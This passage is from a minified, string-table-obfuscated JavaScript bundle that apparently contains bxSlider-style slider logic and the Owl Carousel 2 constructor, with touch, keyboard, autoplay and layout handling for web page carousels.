t,e,i,n,s,r,o,a,l=0;_x25610[1189]===u[_x25610[2162]][_x25610[2290]]?d[_x25610[562]](u[_x25610[1191]][_x25610[556]]()[_x25610[725]](_x25610[2219])):(d[_x25610[566]](u[_x25610[1191]][_x25610[556]]()[_x25610[725]](_x25610[2219])),t=u[_x25610[1191]][_x25610[257]]()[_x25610[867]](),l=_x25610[2153]===u[_x25610[2162]][_x25610[2178]]?-t[_x25610[338]]:-t[_x25610[146]]),_(l,_x25610[2239],0),u[_x25610[2162]][_x25610[2207]]=!1,u[_x25610[2162]][_x25610[2175]]=!1,u[_x25610[2162]][_x25610[2215]]=!1,u[_x25610[2162]][_x25610[2291]]&&(u[_x25610[2179]]?(n=_x25610[2153]===u[_x25610[2162]][_x25610[2178]]?4:5,u[_x25610[1306]][_x25610[984]](function(){e=d[_x25610[382]](_x25610[230]+u[_x25610[2185]]+_x25610[1662]),i=parseFloat(e[_x25610[57]](_x25610[126])[n]),_(i,_x25610[2239],0);},function(){a=0,u[_x25610[1191]][_x25610[28]](function(t){a+=_x25610[2153]===u[_x25610[2162]][_x25610[2178]]?B(this)[_x25610[2238]](!0):B(this)[_x25610[1060]](!0);}),s=u[_x25610[2162]][_x25610[678]]/a,r=_x25610[2153]===u[_x25610[2162]][_x25610[2178]]?_x25610[338]:_x25610[146],o=s*(a-Math[_x25610[970]](parseInt(i))),R(o);})):u[_x25610[1306]][_x25610[984]](function(){d[_x25610[372]]();},function(){a=0,u[_x25610[1191]][_x25610[28]](function(t){a+=_x25610[2153]===u[_x25610[2162]][_x25610[2178]]?B(this)[_x25610[2238]](!0):B(this)[_x25610[1060]](!0);}),s=u[_x25610[2162]][_x25610[678]]/a,r=_x25610[2153]===u[_x25610[2162]][_x25610[2178]]?_x25610[338]:_x25610[146],o=s*(a-Math[_x25610[970]](parseInt(d[_x25610[382]](r)))),R(o);})),R();},R=function(t){var e,i,n=t||u[_x25610[2162]][_x25610[678]],s={left:0,top:0},r={left:0,top:0};_x25610[1189]===u[_x25610[2162]][_x25610[2290]]?s=d[_x25610[158]](_x25610[2292])[_x25610[257]]()[_x25610[867]]():r=u[_x25610[1191]][_x25610[257]]()[_x25610[867]](),e=_x25610[2153]===u[_x25610[2162]][_x25610[2178]]?-s[_x25610[338]]:-s[_x25610[146]],i=_x25610[2153]===u[_x25610[2162]][_x25610[2178]]?-r[_x25610[338]]:-r[_x25610[146]],_(e,_x25610[1453],n,{resetValue:i});},N=function(t){var e,i,n,s,r=document[_x25610[244]][_x25610[1187]][_x25610[52]]();if(null==new RegExp(r,[_x25610[100]])[_x25610[112]](_x25610[2293])&&(e=d,i=B(window),n={top:i[_x25610[514]](),left:i[_x25610[510]]()},s=e[_x25610[866]](),n[_x25610[1198]]=n[_x25610[338]]+i[_x25610[379]](),n[_x25610[1330]]=n[_x25610[146]]+i[_x25610[638]](),s[_x25610[1198]]=s[_x25610[338]]+e[_x25610[2238]](),s[_x25610[1330]]=s[_x25610[146]]+e[_x25610[1060]](),!(n[_x25610[1198]]<s[_x25610[338]]||n[_x25610[338]]>s[_x25610[1198]]||n[_x25610[1330]]<s[_x25610[146]]||n[_x25610[146]]>s[_x25610[1330]]))){if(39===t[_x25610[505]])return C(t),!1;if(37===t[_x25610[505]])return S(t),!1;}},L=function(){u[_x25610[2294]]={start:{x:0,y:0},end:{x:0,y:0}},u[_x25610[1306]][_x25610[2139]](_x25610[2295],I),u[_x25610[1306]][_x25610[450]](_x25610[494],_x25610[2296],function(t){u[_x25610[1306]][_x25610[728]](_x25610[2297])&&(t[_x25610[483]](),u[_x25610[1306]][_x25610[726]](_x25610[2297]));});},I=function(t){var e,i;u[_x25610[2175]][_x25610[2210]][_x25610[725]](_x25610[248]),u[_x25610[2174]]?(t[_x25610[483]](),u[_x25610[2175]][_x25610[2210]][_x25610[726]](_x25610[248])):(u[_x25610[2294]][_x25610[2298]]=d[_x25610[867]](),i=void 0!==(e=t[_x25610[523]])[_x25610[2299]]?e[_x25610[2299]]:[e],u[_x25610[2294]][_x25610[396]][_x25610[956]]=i[0][_x25610[508]],u[_x25610[2294]][_x25610[396]][_x25610[954]]=i[0][_x25610[512]],u[_x25610[1306]][_x25610[289]](0)[_x25610[2300]]&&(u[_x25610[2301]]=e[_x25610[2301]],u[_x25610[1306]][_x25610[289]](0)[_x25610[2300]](u[_x25610[2301]])),u[_x25610[1306]][_x25610[2139]](_x25610[2302],q),u[_x25610[1306]][_x25610[2139]](_x25610[2303],F),u[_x25610[1306]][_x25610[2139]](_x25610[2304],z));},z=function(t){_(u[_x25610[2294]][_x25610[2298]][_x25610[338]],_x25610[2239],0),u[_x25610[2175]][_x25610[2210]][_x25610[726]](_x25610[248]),u[_x25610[1306]][_x25610[2245]](_x25610[2304],z),u[_x25610[1306]][_x25610[2245]](_x25610[2302],q),u[_x25610[1306]][_x25610[2245]](_x25610[2303],F),u[_x25610[1306]][_x25610[289]](0)[_x25610[2305]]&&u[_x25610[1306]][_x25610[289]](0)[_x25610[2305]](u[_x25610[2301]]);},q=function(t){var e=t[_x25610[523]],i=void 0!==e[_x25610[2299]]?e[_x25610[2299]]:[e],n=Math[_x25610[970]](i[0][_x25610[508]]-u[_x25610[2294]][_x25610[396]][_x25610[956]]),s=Math[_x25610[970]](i[0][_x25610[512]]-u[_x25610[2294]][_x25610[396]][_x25610[954]]),r=0,o=0;(s<3*n&&u[_x25610[2162]][_x25610[2306]]||n<3*s&&u[_x25610[2162]][_x25610[2307]])&&t[_x25610[483]](),_x25610[1146]!==u[_x25610[2162]][_x25610[2178]]&&u[_x25610[2162]][_x25610[2308]]&&(r=_x25610[2153]===u[_x25610[2162]][_x25610[2178]]?(o=i[0][_x25610[508]]-u[_x25610[2294]][_x25610[396]][_x25610[956]],u[_x25610[2294]][_x25610[2298]][_x25610[338]]+o):(o=i[0][_x25610[512]]-u[_x25610[2294]][_x25610[396]][_x25610[954]],u[_x25610[2294]][_x25610[2298]][_x25610[146]]+o),_(r,_x25610[2239],0));},F=function(t){u[_x25610[1306]][_x25610[2245]](_x25610[2302],q),u[_x25610[2175]][_x25610[2210]][_x25610[726]](_x25610[248]);var e=t[_x25610[523]],i=void 0!==e[_x25610[2299]]?e[_x25610[2299]]:[e],n=0,s=0;u[_x25610[2294]][_x25610[397]][_x25610[956]]=i[0][_x25610[508]],u[_x25610[2294]][_x25610[397]][_x25610[954]]=i[0][_x25610[512]],_x25610[1146]===u[_x25610[2162]][_x25610[2178]]?(s=Math[_x25610[970]](u[_x25610[2294]][_x25610[396]][_x25610[956]]-u[_x25610[2294]][_x25610[397]][_x25610[956]]))>=u[_x25610[2162]][_x25610[2309]]&&(u[_x25610[2294]][_x25610[396]][_x25610[956]]>u[_x25610[2294]][_x25610[397]][_x25610[956]]?d[_x25610[2276]]():d[_x25610[2277]](),d[_x25610[2275]]()):(n=_x25610[2153]===u[_x25610[2162]][_x25610[2178]]?(s=u[_x25610[2294]][_x25610[397]][_x25610[956]]-u[_x25610[2294]][_x25610[396]][_x25610[956]],u[_x25610[2294]][_x25610[2298]][_x25610[338]]):(s=u[_x25610[2294]][_x25610[397]][_x25610[954]]-u[_x25610[2294]][_x25610[396]][_x25610[954]],u[_x25610[2294]][_x25610[2298]][_x25610[146]]),(u[_x25610[2162]][_x25610[2218]]||!(0===u[_x25610[778]][_x25610[287]]&&0<s||u[_x25610[778]][_x25610[231]]&&s<0))&&Math[_x25610[970]](s)>=u[_x25610[2162]][_x25610[2309]]?(s<0?d[_x25610[2276]]():d[_x25610[2277]](),d[_x25610[2275]]()):_(n,_x25610[2239],200)),u[_x25610[1306]][_x25610[2245]](_x25610[2303],F),u[_x25610[1306]][_x25610[289]](0)[_x25610[2305]]&&u[_x25610[1306]][_x25610[289]](0)[_x25610[2305]](u[_x25610[2301]]);},H=function(t){var e,i;u[_x25610[2223]]&&(u[_x25610[2174]]?window[_x25610[336]](H,10):(e=B(window)[_x25610[379]](),i=B(window)[_x25610[638]](),n===e&&s===i||(n=e,s=i,d[_x25610[2221]](),u[_x25610[2162]][_x25610[2310]][_x25610[23]](d,u[_x25610[778]][_x25610[287]]))));};return d[_x25610[2280]]=function(t,e){var i,n,s,r,o,a=!0,l=0,c={left:0,top:0},h=null;if(u[_x25610[2284]]=u[_x25610[778]][_x25610[287]],u[_x25610[778]][_x25610[287]]=(o=t)<0?u[_x25610[2162]][_x25610[2218]]?m()-1:u[_x25610[778]][_x25610[287]]:o>=m()?u[_x25610[2162]][_x25610[2218]]?0:u[_x25610[778]][_x25610[287]]:o,!u[_x25610[2174]]&&u[_x25610[778]][_x25610[287]]!==u[_x25610[2284]]){if(u[_x25610[2174]]=!0,void 0!==(a=u[_x25610[2162]][_x25610[2311]][_x25610[23]](d,u[_x25610[1191]][_x25610[32]](u[_x25610[778]][_x25610[287]]),u[_x25610[2284]],u[_x25610[778]][_x25610[287]]))&&!a)return u[_x25610[778]][_x25610[287]]=u[_x25610[2284]],void(u[_x25610[2174]]=!1);_x25610[1189]===e?u[_x25610[2162]][_x25610[2312]][_x25610[23]](d,u[_x25610[1191]][_x25610[32]](u[_x25610[778]][_x25610[287]]),u[_x25610[2284]],u[_x25610[778]][_x25610[287]])||(a=!1):_x25610[1188]===e&&(u[_x25610[2162]][_x25610[2313]][_x25610[23]](d,u[_x25610[1191]][_x25610[32]](u[_x25610[778]][_x25610[287]]),u[_x25610[2284]],u[_x25610[778]][_x25610[287]])||(a=!1)),u[_x25610[778]][_x25610[231]]=u[_x25610[778]][_x25610[287]]>=m()-1,(u[_x25610[2162]][_x25610[2207]]||u[_x25610[2162]][_x25610[2189]])&&P(u[_x25610[778]][_x25610[287]]),u[_x25610[2162]][_x25610[2175]]&&O(),_x25610[1146]===u[_x25610[2162]][_x25610[2178]]?(u[_x25610[2162]][_x25610[2220]]&&u[_x25610[1306]][_x25610[638]]()!==f()&&u[_x25610[1306]][_x25610[681]]({height:f()},u[_x25610[2162]][_x25610[2314]]),u[_x25610[1191]][_x25610[159]](_x25610[1297])[_x25610[2315]](u[_x25610[2162]][_x25610[678]])[_x25610[382]]({zIndex:0}),u[_x25610[1191]][_x25610[32]](u[_x25610[778]][_x25610[287]])[_x25610[382]](_x25610[1909],u[_x25610[2162]][_x25610[2209]]+1)[_x25610[2316]](u[_x25610[2162]][_x25610[678]],function(){B(this)[_x25610[382]](_x25610[1909],u[_x25610[2162]][_x25610[2209]]),D();})):(u[_x25610[2162]][_x25610[2220]]&&u[_x25610[1306]][_x25610[638]]()!==f()&&u[_x25610[1306]][_x25610[681]]({height:f()},u[_x25610[2162]][_x25610[2314]]),!u[_x25610[2162]][_x25610[2218]]&&u[_x25610[1200]]&&u[_x25610[778]][_x25610[231]]?_x25610[2153]===u[_x25610[2162]][_x25610[2178]]?(c=(h=u[_x25610[1191]][_x25610[32]](u[_x25610[1191]][_x25610[15]]-1))[_x25610[867]](),l=u[_x25610[1306]][_x25610[379]]()-h[_x25610[2238]]()):(i=u[_x25610[1191]][_x25610[15]]-u[_x25610[2162]][_x25610[2165]],c=u[_x25610[1191]][_x25610[32]](i)[_x25610[867]]()):u[_x25610[1200]]&&u[_x25610[778]][_x25610[231]]&&_x25610[1188]===e?(n=1===u[_x25610[2162]][_x25610[2229]]?u[_x25610[2162]][_x25610[2166]]-v():(m()-1)*v()-(u[_x25610[1191]][_x25610[15]]-u[_x25610[2162]][_x25610[2166]]),c=(h=d[_x25610[1191]](_x25610[2292])[_x25610[32]](n))[_x25610[867]]()):_x25610[1189]===e&&0===u[_x25610[778]][_x25610[287]]?(c=d[_x25610[158]](_x25610[2317])[_x25610[32]](u[_x25610[2162]][_x25610[2166]])[_x25610[867]](),u[_x25610[778]][_x25610[231]]=!1):0<=t&&(r=t*parseInt(v()),c=u[_x25610[1191]][_x25610[32]](r)[_x25610[867]]()),void 0!==c?(s=_x25610[2153]===u[_x25610[2162]][_x25610[2178]]?-(c[_x25610[338]]-l):-c[_x25610[146]],_(s,_x25610[1171],u[_x25610[2162]][_x25610[678]])):u[_x25610[2174]]=!1),u[_x25610[2162]][_x25610[2196]]&&p(u[_x25610[778]][_x25610[287]]*v());}},d[_x25610[2276]]=function(){var t;!u[_x25610[2162]][_x25610[2218]]&&u[_x25610[778]][_x25610[231]]||(t=parseInt(u[_x25610[778]][_x25610[287]])+1,d[_x25610[2280]](t,_x25610[1189]));},d[_x25610[2277]]=function(){var t;!u[_x25610[2162]][_x25610[2218]]&&0===u[_x25610[778]][_x25610[287]]||(t=parseInt(u[_x25610[778]][_x25610[287]])-1,d[_x25610[2280]](t,_x25610[1188]));},d[_x25610[2278]]=function(t){u[_x25610[686]]||(u[_x25610[686]]=setInterval(function(){_x25610[1189]===u[_x25610[2162]][_x25610[2290]]?d[_x25610[2276]]():d[_x25610[2277]]();},u[_x25610[2162]][_x25610[1174]]),u[_x25610[2162]][_x25610[2215]]&&!0!==t&&$(_x25610[372]));},d[_x25610[2275]]=function(t){u[_x25610[686]]&&(clearInterval(u[_x25610[686]]),u[_x25610[686]]=null,u[_x25610[2162]][_x25610[2215]]&&!0!==t&&$(_x25610[396]));},d[_x25610[2318]]=function(){return u[_x25610[778]][_x25610[287]];},d[_x25610[2319]]=function(){return u[_x25610[1191]][_x25610[32]](u[_x25610[778]][_x25610[287]]);},d[_x25610[2320]]=function(t){return u[_x25610[1191]][_x25610[32]](t);},d[_x25610[2321]]=function(){return u[_x25610[1191]][_x25610[15]];},d[_x25610[2322]]=function(){return u[_x25610[2174]];},d[_x25610[2221]]=function(){u[_x25610[1191]][_x25610[290]](d[_x25610[158]](_x25610[2292]))[_x25610[2238]](g()),u[_x25610[1306]][_x25610[382]](_x25610[638],f()),u[_x25610[2162]][_x25610[1453]]||y(),u[_x25610[778]][_x25610[231]]&&(u[_x25610[778]][_x25610[287]]=m()-1),u[_x25610[778]][_x25610[287]]>=m()&&(u[_x25610[778]][_x25610[231]]=!0),u[_x25610[2162]][_x25610[2207]]&&!u[_x25610[2162]][_x25610[2189]]&&(t(),P(u[_x25610[778]][_x25610[287]])),u[_x25610[2162]][_x25610[2196]]&&p(u[_x25610[778]][_x25610[287]]*v());},d[_x25610[2323]]=function(){u[_x25610[2223]]&&(u[_x25610[2223]]=!1,B(_x25610[2292],this)[_x25610[471]](),u[_x25610[1191]][_x25610[28]](function(){void 0!==B(this)[_x25610[356]](_x25610[2187])?B(this)[_x25610[204]](_x25610[341],B(this)[_x25610[356]](_x25610[2187])):B(this)[_x25610[704]](_x25610[341]);}),void 0!==B(this)[_x25610[356]](_x25610[2187])?this[_x25610[204]](_x25610[341],B(this)[_x25610[356]](_x25610[2187])):B(this)[_x25610[704]](_x25610[341]),B(this)[_x25610[2324]]()[_x25610[2324]](),u[_x25610[2175]][_x25610[2210]]&&u[_x25610[2175]][_x25610[2210]][_x25610[471]](),u[_x25610[2175]][_x25610[1189]]&&u[_x25610[2175]][_x25610[1189]][_x25610[471]](),u[_x25610[2175]][_x25610[1188]]&&u[_x25610[2175]][_x25610[1188]][_x25610[471]](),u[_x25610[2190]]&&u[_x25610[2162]][_x25610[2175]]&&!u[_x25610[2162]][_x25610[2189]]&&u[_x25610[2190]][_x25610[471]](),B(_x25610[2325],this)[_x25610[471]](),u[_x25610[2175]][_x25610[2264]]&&u[_x25610[2175]][_x25610[2264]][_x25610[471]](),clearInterval(u[_x25610[686]]),u[_x25610[2162]][_x25610[2224]]&&B(window)[_x25610[2245]](_x25610[1266],H),u[_x25610[2162]][_x25610[2228]]&&B(document)[_x25610[2245]](_x25610[1183],N),B(this)[_x25610[367]](_x25610[2161]));},d[_x25610[2326]]=function(t){void 0!==t&&(e=t),d[_x25610[2323]](),r(),B(d)[_x25610[356]](_x25610[2161],this);},r(),B(d)[_x25610[356]](_x25610[2161],this),this;}};}),function(l,i,s,r){function c(t,e){this[_x25610[2162]]=null,this[_x25610[564]]=l[_x25610[35]]({},c[_x25610[2327]],e),this[_x25610[1153]]=l(t),this[_x25610[2328]]={},this[_x25610[2054]]={},this[_x25610[2329]]={},this[_x25610[2330]]=null,this[_x25610[2331]]=null,this[_x25610[2332]]=[],this[_x25610[2333]]=null,this[_x25610[2334]]=null,this[_x25610[2335]]=[],this[_x25610[2336]]=[],this[_x25610[2337]]=[],this[_x25610[2338]]=[],this[_x25610[2339]]={},this[_x25610[2340]]=[],this[_x25610[2341]]={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null},this[_x25610[2342]]={current:{},tags:{initializing:[_x25610[2343]],animating:[_x25610[2343]],dragging:[_x25610[2344]]}},l[_x25610[28]]([_x25610[2345],_x25610[2346]],l[_x25610[666]](function(t,e){this[_x25610[2328]][e]=l[_x25610[666]](this[e],this);},this)),l[_x25610[28]](c[_x25610[2347]],l[_x25610[666]](function(t,e){this[_x25610[2054]][t[_x25610[283]](0)[_x25610[52]]()+t[_x25610[6]](1)]=new e(this);},this)),l[_x25610[28]](c[_x25610[2348]],l[_x25610[666]](function(t,e){this[_x25610[2340]][_x25610[8]]({filter:e[_x25610[159]],run:l[_x25610[666]](e[_x25610[661]],this)});},this)),this[_x25610[462]](),this[_x25610[2349]]();}c[_x25610[2327]]={items:3,loop:!1,center:!1,rewind:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:i,fallbackEasing:_x25610[655],info:!1,nestedItemSelector:!1,itemElement:_x25610[134],stageElement:_x25610[134],refreshClass:_x25610[2350],loadedClass:_x25610[2351],loadingClass:_x25610[2352],rtlClass:_x25610[2353],responsiveClass:_x25610[2354],dragClass:_x25610[2355],itemClass:_x25610[2356],stageClass:_x25610[2357],stageOuterClass:_x25610[2358],grabClass:_x25610[2359]},c[_x25610[627]]={Default:_x25610[2360],Inner:_x25610[880],Outer:_x25610[881]},c[_x25610[2361]]={Event:_x25610[302],State:_x25610[816]},c[_x25610[2347]]={},c[_x25610[2348]]=[{filter:[_x25610[379],_x25610[2162]],run:function(){this[_x25610[2334]]=this[_x25610[1153]][_x25610[379]]();}},{filter:[_x25610[379],_x25610[2362],_x25610[2162]],run:function(t){t[_x25610[2363]]=this[_x25610[2335]]&&this[_x25610[2335]][this[_x25610[263]](this[_x25610[2330]])];}},{filter:[_x25610[2362],_x25610[2162]],run:function(){this[_x25610[2364]][_x25610[1191]](_x25610[2365])[_x25610[471]]();}},{filter:[_x25610[379],_x25610[2362],_x25610[2162]],run:function(t){var e=this[_x25610[2162]][_x25610[625]]||_x25610[22],i=!this[_x25610[2162]][_x25610[2366]],n=this[_x25610[2162]][_x25610[2367]],s={width:_x25610[614],'margin-left':n?e:_x25610[22],'margin-right':n?_x25610[22]:e};i||this[_x25610[2364]][_x25610[1191]]()[_x25610[382]](s),t[_x25610[382]]=s;}},{filter:[_x25610[379],_x25610[2362],_x25610[2162]],run:function(t){var e=(this[_x25610[379]]()/this[_x25610[2162]][_x25610[2362]])[_x25610[975]](3)-this[_x25610[2162]][_x25610[625]],i=null,n=this[_x25610[2335]][_x25610[15]],s=!this[_x25610[2162]][_x25610[2366]],r=[];for(t[_x25610[2362]]={merge:!1,width:e};n--;)i=this[_x25610[2337]][n],i=this[_x25610[2162]][_x25610[2368]]&&Math[_x25610[1714]](i,this[_x25610[2162]][_x25610[2362]])||i,t[_x25610[2362]][_x25610[24]]=1<i||t[_x25610[2362]][_x25610[24]],r[n]=s?e*i:this[_x25610[2335]][n][_x25610[379]]();this[_x25610[2338]]=r;}},{filter:[_x25610[2362],_x25610[2162]],run:function(){var t=[],e=this[_x25610[2335]],i=this[_x25610[2162]],n=Math[_x25610[54]](2*i[_x25610[2362]],4),s=2*Math[_x25610[2237]](e[_x25610[15]]/2),r=i[_x25610[2369]]&&e[_x25610[15]]?i[_x25610[2370]]?n:Math[_x25610[54]](n,s):0,o=_x25610[22],a=_x25610[22];for(r/=2;r--;)t[_x25610[8]](this[_x25610[2371]](t[_x25610[15]]/2,!0)),o+=e[t[t[_x25610[15]]-1]][0][_x25610[407]],t[_x25610[8]](this[_x25610[2371]](e[_x25610[15]]-1-(t[_x25610[15]]-1)/2,!0)),a=e[t[t[_x25610[15]]-1]][0][_x25610[407]]+a;this[_x25610[2336]]=t,l(o)[_x25610[725]](_x25610[2372])[_x25610[571]](this[_x25610[2364]]),l(a)[_x25610[725]](_x25610[2372])[_x25610[2373]](this[_x25610[2364]]);}},{filter:[_x25610[379],_x25610[2362],_x25610[2162]],run:function(){for(var t,e,i=this[_x25610[2162]][_x25610[2367]]?1:-1,n=this[_x25610[2336]][_x25610[15]]+this[_x25610[2335]][_x25610[15]],s=-1,r=[];++s<n;)t=r[s-1]||0,e=this[_x25610[2338]][this[_x25610[263]](s)]+this[_x25610[2162]][_x25610[625]],r[_x25610[8]](t+e*i);this[_x25610[2332]]=r;}},{filter:[_x25610[379],_x25610[2362],_x25610[2162]],run:function(){var t=this[_x25610[2162]][_x25610[2374]],e=this[_x25610[2332]],i={width:Math[_x25610[2237]](Math[_x25610[970]](e[e[_x25610[15]]-1]))+2*t,'padding-left':t||_x25610[22],'padding-right':t||_x25610[22]};this[_x25610[2364]][_x25610[382]](i);}},{filter:[_x25610[379],_x25610[2362],_x25610[2162]],run:function(t){var e=this[_x25610[2332]][_x25610[15]],i=!this[_x25610[2162]][_x25610[2366]],n=this[_x25610[2364]][_x25610[1191]]();if(i&&t[_x25610[2362]][_x25610[24]])for(;e--;)t[_x25610[382]][_x25610[379]]=this[_x25610[2338]][this[_x25610[263]](e)],n[_x25610[32]](e)[_x25610[382]](t[_x25610[382]]);else i&&(t[_x25610[382]][_x25610[379]]=t[_x25610[2362]][_x25610[379]],n[_x25610[382]](t[_x25610[382]]));}},{filter:[_x25610[2362]],run:function(){this[_x25610[2332]][_x25610[15]]<1&&this[_x25610[2364]][_x25610[704]](_x25610[341]);}},{filter:[_x25610[379],_x25610[2362],_x25610[2162]],run:function(t){t[_x25610[2363]]=t[_x25610[2363]]?this[_x25610[2364]][_x25610[1191]]()[_x25610[287]](t[_x25610[2363]]):0,t[_x25610[2363]]=Math[_x25610[54]](this[_x25610[2375]](),Math[_x25610[1714]](this[_x25610[2376]](),t[_x25610[2363]])),this[_x25610[2239]](t[_x25610[2363]]);}},{filter:[_x25610[867]],run:function(){this[_x25610[681]](this[_x25610[2377]](this[_x25610[2330]]));}},{filter:[_x25610[379],_x25610[867],_x25610[2362],_x25610[2162]],run:function(){for(var t,e,i=this[_x25610[2162]][_x25610[2367]]?1:-1,n=2*this[_x25610[2162]][_x25610[2374]],s=this[_x25610[2377]](this[_x25610[2363]]())+n,r=s+this[_x25610[379]]()*i,o=[],a=0,l=this[_x25610[2332]][_x25610[15]];a<l;a++)t=this[_x25610[2332]][a-1]||0,e=Math[_x25610[970]](this[_x25610[2332]][a])+n*i,(this[_x25610[2378]](t,_x25610[2379],s)&&this[_x25610[2378]](t,_x25610[284],r)||this[_x25610[2378]](e,_x25610[282],s)&&this[_x25610[2378]](e,_x25610[284],r))&&o[_x25610[8]](a);this[_x25610[2364]][_x25610[1191]](_x25610[1161])[_x25610[726]](_x25610[778]),this[_x25610[2364]][_x25610[1191]](_x25610[2380]+o[_x25610[125]](_x25610[2381])+_x25610[87])[_x25610[725]](_x25610[778]),this[_x25610[2162]][_x25610[1703]]&&(this[_x25610[2364]][_x25610[1191]](_x25610[2382])[_x25610[726]](_x25610[1703]),this[_x25610[2364]][_x25610[1191]]()[_x25610[32]](this[_x25610[2363]]())[_x25610[725]](_x25610[1703]));}}],c[_x25610[21]][_x25610[2349]]=function(){var t,e,i;this[_x25610[1311]](_x25610[2383]),this[_x25610[479]](_x25610[2349]),this[_x25610[1153]][_x25610[727]](this[_x25610[2162]][_x25610[2384]],this[_x25610[2162]][_x25610[2367]]),this[_x25610[2162]][_x25610[2366]]&&!this[_x25610[275]](_x25610[2385])&&(t=this[_x25610[1153]][_x25610[158]](_x25610[1023]),e=this[_x25610[2162]][_x25610[2386]]?_x25610[457]+this[_x25610[2162]][_x25610[2386]]:r,i=this[_x25610[1153]][_x25610[1191]](e)[_x25610[379]](),t[_x25610[15]]&&i<=0&&this[_x25610[2387]](t)),this[_x25610[1153]][_x25610[725]](this[_x25610[564]][_x25610[2388]]),this[_x25610[2364]]=l(_x25610[282]+this[_x25610[2162]][_x25610[2389]]+_x25610[2390]+this[_x25610[2162]][_x25610[2391]]+_x25610[2392])[_x25610[1194]](_x25610[2198]+this[_x25610[2162]][_x25610[2393]]+_x25610[2392]),this[_x25610[1153]][_x25610[562]](this[_x25610[2364]][_x25610[827]]()),this[_x25610[41]](this[_x25610[1153]][_x25610[1191]]()[_x25610[2120]](this[_x25610[2364]][_x25610[827]]())),this[_x25610[1153]][_x25610[275]](_x25610[1297])?this[_x25610[1374]]():this[_x25610[1454]](_x25610[379]),this[_x25610[1153]][_x25610[726]](this[_x25610[564]][_x25610[2388]])[_x25610[725]](this[_x25610[564]][_x25610[2394]]),this[_x25610[2395]](),this[_x25610[1312]](_x25610[2383]),this[_x25610[479]](_x25610[2223]);},c[_x25610[21]][_x25610[462]]=function(){var e=this[_x25610[1306]](),t=this[_x25610[564]][_x25610[2224]],i=-1,n=null;t?(l[_x25610[28]](t,function(t){t<=e&&i<t&&(i=Number(t));}),_x25610[17]==typeof(n=l[_x25610[35]]({},this[_x25610[564]],t[i]))[_x25610[2374]]&&(n[_x25610[2374]]=n[_x25610[2374]]()),delete n[_x25610[2224]],n[_x25610[2396]]&&this[_x25610[1153]][_x25610[204]](_x25610[225],this[_x25610[1153]][_x25610[204]](_x25610[225])[_x25610[41]](new RegExp(_x25610[223]+this[_x25610[564]][_x25610[2396]]+_x25610[2397],_x25610[80]),_x25610[130]+i))):n=l[_x25610[35]]({},this[_x25610[564]]),this[_x25610[479]](_x25610[543],{property:{name:_x25610[2162],value:n}}),this[_x25610[2333]]=i,this[_x25610[2162]]=n,this[_x25610[1454]](_x25610[2162]),this[_x25610[479]](_x25610[2398],{property:{name:_x25610[2162],value:this[_x25610[2162]]}});},c[_x25610[21]][_x25610[2399]]=function(){this[_x25610[2162]][_x25610[2366]]&&(this[_x25610[2162]][_x25610[2374]]=!1,this[_x25610[2162]][_x25610[24]]=!1);},c[_x25610[21]][_x25610[2400]]=function(t){var e=this[_x25610[479]](_x25610[2400],{content:t});return e[_x25610[356]]||(e[_x25610[356]]=l(_x25610[282]+this[_x25610[2162]][_x25610[2401]]+_x25610[2402])[_x25610[725]](this[_x25610[564]][_x25610[2403]])[_x25610[562]](t)),this[_x25610[479]](_x25610[2404],{content:e[_x25610[356]]}),e[_x25610[356]];},c[_x25610[21]][_x25610[1124]]=function(){for(var t=0,e=this[_x25610[2340]][_x25610[15]],i=l[_x25610[666]](function(t){return this[t];},this[_x25610[2339]]),n={};t<e;)(this[_x25610[2339]][_x25610[1904]]||0<l[_x25610[277]](this[_x25610[2340]][t][_x25610[159]],i)[_x25610[15]])&&this[_x25610[2340]][t][_x25610[661]](n),t++;this[_x25610[2339]]={},this[_x25610[275]](_x25610[2405])||this[_x25610[1311]](_x25610[2405]);},c[_x25610[21]][_x25610[379]]=function(t){switch(t=t||c[_x25610[627]][_x25610[2406]]){case c[_x25610[627]][_x25610[2407]]:case c[_x25610[627]][_x25610[2408]]:return this[_x25610[2334]];default:return this[_x25610[2334]]-2*this[_x25610[2162]][_x25610[2374]]+this[_x25610[2162]][_x25610[625]];}},c[_x25610[21]][_x25610[1374]]=function(){this[_x25610[1311]](_x25610[2409]),this[_x25610[479]](_x25610[1374]),this[_x25610[462]](),this[_x25610[2399]](),this[_x25610[1153]][_x25610[725]](this[_x25610[564]][_x25610[2410]]),this[_x25610[1124]](),this[_x25610[1153]][_x25610[726]](this[_x25610[564]][_x25610[2410]]),this[_x25610[1312]](_x25610[2409]),this[_x25610[479]](_x25610[2411]);},c[_x25610[21]][_x25610[2346]]=function(){i[_x25610[690]](this[_x25610[2412]]),this[_x25610[2412]]=i[_x25610[336]](this[_x25610[2328]][_x25610[2345]],this[_x25610[2162]][_x25610[2413]]);},c[_x25610[21]][_x25610[2345]]=function(){return!!this[_x25610[2335]][_x25610[15]]&&(this[_x25610[2334]]!==this[_x25610[1153]][_x25610[379]]()&&(!!this[_x25610[1153]][_x25610[275]](_x25610[1297])&&(this[_x25610[1311]](_x25610[2414]),this[_x25610[479]](_x25610[1266])[_x25610[484]]()?(this[_x25610[1312]](_x25610[2414]),!1):(this[_x25610[1454]](_x25610[379]),this[_x25610[1374]](),this[_x25610[1312]](_x25610[2414]),void this[_x25610[479]](_x25610[2415])))));},c[_x25610[21]][_x25610[2395]]=function(){l[_x25610[140]][_x25610[1132]]&&this[_x25610[2364]][_x25610[450]](l[_x25610[140]][_x25610[1132]][_x25610[397]]+_x25610[2416],l[_x25610[666]](this[_x25610[2417]],this)),!1!==this[_x25610[2162]][_x25610[2224]]&&this[_x25610[450]](i,_x25610[1266],this[_x25610[2328]][_x25610[2346]]),this[_x25610[2162]][_x25610[2418]]&&(this[_x25610[1153]][_x25610[725]](this[_x25610[564]][_x25610[2419]]),this[_x25610[2364]][_x25610[450]](_x25610[2420],l[_x25610[666]](this[_x25610[2421]],this)),this[_x25610[2364]][_x25610[450]](_x25610[2422],function(){return!1;})),this[_x25610[2162]][_x25610[2423]]&&(this[_x25610[2364]][_x25610[450]](_x25610[2424],l[_x25610[666]](this[_x25610[2421]],this)),this[_x25610[2364]][_x25610[450]](_x25610[2425],l[_x25610[666]](this[_x25610[2426]],this)));},c[_x25610[21]][_x25610[2421]]=function(t){var 